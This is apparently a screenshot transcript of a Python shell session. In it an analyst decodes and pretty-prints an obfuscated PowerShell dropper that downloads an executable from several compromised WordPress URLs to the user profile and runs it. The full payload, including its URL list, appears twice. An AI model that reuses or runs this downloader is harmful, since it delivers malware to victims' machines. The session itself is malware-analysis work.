 Python 2.7.18 Shell
File Edit Shell Debug Options Window Help
{ } } $ R k Q k A A = ( " { 1 } { 0 } " - f ' A D A A ' , ' j A ' )
>>> data1 = data1.replace("\x00", "")
>>> print data1
$coACDZA = '223';$YxDDACAA=("{1}{0}" -f '1ABc','RQ');$tU4GQAQ=$env:userprofile+'
\'+$coACDZA+("{1}{0}" -f'e','.ex');$jAU_C1=("{1}{2}{0}"-f'AAwB_','L','BZ');$sZAQ
AU1A=n`eW-OBJe`ct ('Net.W'+'ebC'+'lien'+'t');$wDAUxXU=("{8}{22}{10}{12}{42}{4}{3
0}{6}{7}{41}{16}{40}{36}{32}{17}{9}{25}{11}{18}{3}{28}{39}{34}{15}{31}{2}{29}{20
}{13}{19}{38}{23}{33}{14}{1}{43}{37}{24}{0}{44}{27}{35}{5}{26}{21}" -f'B/','if',
'tent','/wp-admin/L7P/@http','lant.c','/w','p-','co','ht','hin','p','-b','://a',
'/@http://han','e.l','p-','t','cpi.t','ase.com','g','TGloq','cB/','t','h','/we8T
','king','p-admin/','odo.cas','://grafoaksar','/','om/w','con','http://','er','m
/w','a','hEc/@','-admin','int','a.co','/Ec','nten','vap','e/wp','@http://com')."
Sp`LiT"('@');$bxUUADA=("{0}{1}"-f'B4','AUD_');foreach($TQ4Q4AQU in $wDAUxXU){try
{$sZAQAU1A."dOwNL`OAdF`ILE"($TQ4Q4AQU, $tU4GQAQ);$wBcAAAA=("{0}{1}"-f'm_ckcBB','
D');If ((geT`-itEm $tU4GQAQ)."LENG`TH" -ge 29506) {i`Nvo`kE-i`Tem $tU4GQAQ;$wAAA
CA4=("{1}{0}" -f 'A','JAAwG4');break;$Y1AcUAD=("{1}{0}" -f 'AUB','DQcAA')}}catch
{}}$RkQkAA=("{1}{0}"-f'ADAA','jA')
>>> data1 = data1.replace(";", ";\n")
>>> print data1
$coACDZA = '223';
$YxDDACAA=("{1}{0}" -f '1ABc','RQ');
$tU4GQAQ=$env:userprofile+'\'+$coACDZA+("{1}{0}" -f'e','.ex');
$jAU_C1=("{1}{2}{0}"-f'AAwB_','L','BZ');
$sZAQAU1A=n`eW-OBJe`ct ('Net.W'+'ebC'+'lien'+'t');
$wDAUxXU=("{8}{22}{10}{12}{42}{4}{30}{6}{7}{41}{16}{40}{36}{32}{17}{9}{25}{11}{1
8}{3}{28}{39}{34}{15}{31}{2}{29}{20}{13}{19}{38}{23}{33}{14}{1}{43}{37}{24}{0}{4
4}{27}{35}{5}{26}{21}" -f'B/','if','tent','/wp-admin/L7P/@http','lant.c','/w','p
-','co','ht','hin','p','-b','://a','/@http://han','e.l','p-','t','cpi.t','ase.co
m','g','TGloq','cB/','t','h','/we8T','king','p-admin/','odo.cas','://grafoaksar'
,'/','om/w','con','http://','er','m/w','a','hEc/@','-admin','int','a.co','/Ec','
nten','vap','e/wp','@http://com')."Sp`LiT"('@');
$bxUUADA=("{0}{1}"-f'B4','AUD_');
foreach($TQ4Q4AQU in $wDAUxXU){try{$sZAQAU1A."dOwNL`OAdF`ILE"($TQ4Q4AQU, $tU4GQA
Q);
$wBcAAAA=("{0}{1}"-f'm_ckcBB','D');
If ((geT`-itEm $tU4GQAQ)."LENG`TH" -ge 29506) {i`Nvo`kE-i`Tem $tU4GQAQ;
$wAAACA4=("{1}{0}" -f 'A','JAAwG4');
break;
$Y1AcUAD=("{1}{0}" -f 'AUB','DQcAA')}}catch{}}$RkQkAA=("{1}{0}"-f'ADAA','jA')
>>>
Ln: 28 Col: 4